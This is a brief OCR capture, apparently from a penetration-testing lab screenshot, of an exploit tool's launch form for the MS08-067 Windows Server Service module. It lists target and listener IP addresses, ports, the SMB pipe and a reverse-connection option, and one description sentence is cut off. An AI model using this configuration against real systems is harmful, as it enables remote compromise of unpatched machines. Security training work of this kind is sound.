 Attack 192.168.169.132
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.169.130
LPORT 11194
RHOST + 192.168.169.132
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch